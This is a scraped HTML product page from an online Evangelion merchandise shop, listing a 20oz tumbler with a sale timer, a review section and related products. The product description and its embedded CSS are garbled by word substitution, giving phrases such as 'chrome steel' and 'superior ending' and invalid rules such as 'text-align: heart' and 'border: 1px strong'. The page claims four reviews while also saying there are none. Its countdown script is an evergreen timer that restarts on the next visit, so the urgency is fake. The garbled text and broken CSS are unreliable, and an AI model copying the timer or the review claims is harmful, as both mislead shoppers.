						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/c3822ccd1111b27aac8c059ec92b47a3_tumbler-20-front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evaneglion Tumbler #04 Official Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/c3822ccd1111b27aac8c059ec92b47a3_tumbler-20-front-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/c3822ccd1111b27aac8c059ec92b47a3_tumbler-20-front-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/c3822ccd1111b27aac8c059ec92b47a3_tumbler-20-front-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/c3822ccd1111b27aac8c059ec92b47a3_tumbler-20-front-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/c3822ccd1111b27aac8c059ec92b47a3_tumbler-20-front-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/c3822ccd1111b27aac8c059ec92b47a3_tumbler-20-front.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Evaneglion Tumbler #04 EVA Merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.95</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://evangelionmerch.com/shop/evangelion-shogoki-eva-01-baseball-cap-eva-merch/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1658721489-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Shogoki EVA-01 Baseball Cap Official Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1658721489-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1658721489-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1658721489-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1658721489-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1658721489-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1658721489.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Evangelion Shogoki EVA-01 Baseball Cap EVA Merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>27.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Evaneglion Tumbler #12 EVA Merch</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>


	
	<form class="cart" action="https://evangelionmerch.com/shop/evaneglion-tumbler-12-eva-merch/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697a04f06957e">Evaneglion Tumbler #12 EVA Merch quantity</label>
	<input
		type="number"
				id="quantity_697a04f06957e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="16262" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;

	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('input.variation_id');
if( vinput ){
	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<style>
  .sbl-size-table {
    border-collapse: collapse;
    padding: 0;
    margin: 0 0 20px;
    width: 100%;
    font-size: 14px;
    text-align: heart;
  }</p>
<p>  .sbl-size-table th {
    font-weight: 500;
  }</p>
<p>  .sbl-size-table td,
  .sbl-size-table th {
    padding: 8px 0;
    border: 1px strong #e5e9f2;
    coloration: #3e3f42;
    text-shadow: 1px 1px 1px #fff;
    text-align: heart;
  }</p>
<p>  .sbl-size-table th:first-child,
  .sbl-size-table td:first-child {
    text-align: left;
    padding: 8px 5px 8px 15px;
    width: 103px;
  }</p>
<p>  .sbl-size-guide-container {
    width: 100%;
    text-align: heart;
    margin-bottom: 20px;
    margin-top: 20px;
  }</p>
<p>  .sbl-size-guide-container img {
   max-width: 200px;
  ;
    margin: auto;
  }
</style>
<div class="sbl-description">
<div class="subl-product-description" style="max-width: 100%">
<p>This 20oz Tumbler is double-walled, vacuum insulated chrome steel, that comes with a splash-proof slide lid that may hold your drinks on the temperature you need. With a superior ending inside and outdoors, your tumbler will all the time really feel clean to the contact. And an electro-polished inside will guarantee your drinks stay pure and rust free, imparting no undesirable flavours, and providing you with a clear tasting drink each time. </p>
<p></p>
<p>
        • Double-walled chrome steel<br />
        • Splash-proof slide lid<br />
        • Excessive definition printing<br />
        • Dishwasher secure<br />
        • Don&#8217;t microwave<br />
        • BPA free<br /> 
    </p>
</div>
<p></p>
<p>            As a result of it’s handmade for you, these tumblers require 4-8 enterprise days earlier than they&#8217;re shipped. Orders positioned earlier than midnight might be included within the following day’s batch for manufacturing.<br />
        </p></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Evaneglion Tumbler #12 EVA Merch</span>		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Evaneglion Tumbler #12 EVA Merch&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/evaneglion-tumbler-12-eva-merch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://evangelionmerch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16262' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SB20TBR-197530-20oz</span></span>

	
	<span class="posted_in">Categories: <a href="https://evangelionmerch.com/collections/evangelion-accesorries/" rel="tag">Evangelion Accesorries</a>, <a href="https://evangelionmerch.com/collections/evangelion-mug/" rel="tag">Evangelion Mug</a>, <a href="https://evangelionmerch.com/collections/evangelion-units/" rel="tag">Evangelion Units</a></span>
	<span class="tagged_as">Tags: <a href="https://evangelionmerch.com/themes/anime/" rel="tag">Anime</a>, <a href="https://evangelionmerch.com/themes/evangelion/" rel="tag">Evangelion</a>, <a href="https://evangelionmerch.com/themes/evangelion-merch/" rel="tag">Evangelion Merch</a>, <a href="https://evangelionmerch.com/themes/evangelion-tumbler/" rel="tag">Evangelion Tumbler</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-15763 status-publish first instock product_cat-evangelion-accesorries product_cat-evangelion-sticker product_tag-evangelion product_tag-evangelion-merch product_tag-sticker has-post-thumbnail purchasable product-type-simple">
	<a href="https://evangelionmerch.com/shop/13cm-x-10-1cm-evangelion-helmet-avatar-car-stickers-eva-merch/" aria-label="13cm x 10.1cm Evangelion Helmet Avatar Car Stickers EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702780850-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="13cm x 10.1cm Evangelion Helmet Avatar Car Stickers Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702780850-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702780850-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702780850-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702780850-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702780850.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/13cm-x-10-1cm-evangelion-helmet-avatar-car-stickers-eva-merch/" aria-label="13cm x 10.1cm Evangelion Helmet Avatar Car Stickers EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">13cm x 10.1cm Evangelion Helmet Avatar Car Stickers EVA Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-16260 status-publish instock product_cat-evangelion-units product_cat-unit-01 product_cat-unit-01-accesorries product_cat-evangelion-accesorries product_cat-evangelion-mug product_tag-anime product_tag-evangelion product_tag-evangelion-merch product_tag-evangelion-tumbler has-post-thumbnail purchasable product-type-simple">
	<a href="https://evangelionmerch.com/shop/evaneglion-tumbler-14-eva-merch/" aria-label="Evaneglion Tumbler #14 EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/351a9bdb087d1efbf356e4d1b07132f0_tumbler-20-front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evaneglion Tumbler #14 Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/351a9bdb087d1efbf356e4d1b07132f0_tumbler-20-front-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/351a9bdb087d1efbf356e4d1b07132f0_tumbler-20-front-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/351a9bdb087d1efbf356e4d1b07132f0_tumbler-20-front-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/351a9bdb087d1efbf356e4d1b07132f0_tumbler-20-front-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/351a9bdb087d1efbf356e4d1b07132f0_tumbler-20-front-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/351a9bdb087d1efbf356e4d1b07132f0_tumbler-20-front.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evaneglion-tumbler-14-eva-merch/" aria-label="Evaneglion Tumbler #14 EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evaneglion Tumbler #14 EVA Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-14242 status-publish instock product_cat-evangelion-blanket product_cat-evangelion-accesorries product_cat-evangelion-clothing product_cat-evangelion-hoodie product_tag-evangelion product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/evangelion-hooded-blanket/" aria-label="Evangelion Hooded Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/fc521e8f258820859cdd61e611819b69_hoodedBlanketM-back-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion EVA 01 Japan Hooded Blanket Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/fc521e8f258820859cdd61e611819b69_hoodedBlanketM-back-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/fc521e8f258820859cdd61e611819b69_hoodedBlanketM-back-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/fc521e8f258820859cdd61e611819b69_hoodedBlanketM-back-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/fc521e8f258820859cdd61e611819b69_hoodedBlanketM-back-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/fc521e8f258820859cdd61e611819b69_hoodedBlanketM-back-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/fc521e8f258820859cdd61e611819b69_hoodedBlanketM-back.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hooded-blanket/" aria-label="Evangelion Hooded Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hooded Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.00</bdi></span><span class="screen-reader-text">Price range: &#36;68.00 through &#36;76.00</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-15803 status-publish last instock product_cat-asuka-langley-shikinami-lamps product_cat-asuka-langley-shikinami-merch product_cat-evangelion-lamps product_cat-evangelion-accesorries product_cat-evangelion-charactors product_tag-asuka product_tag-evangelion product_tag-evangelion-merch product_tag-lamp has-post-thumbnail purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/evangelions-asuka-dance-figure-rgb-led-eva-merch/" aria-label="Evangelions Asuka Dance Figure RGB LED EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685944888-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelions Asuka Dance Figure RGB LED Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685944888-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685944888-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685944888-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685944888.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelions-asuka-dance-figure-rgb-led-eva-merch/" aria-label="Evangelions Asuka Dance Figure RGB LED EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelions Asuka Dance Figure RGB LED EVA Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span><span class="screen-reader-text">Price range: &#36;24.95 through &#36;29.95</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
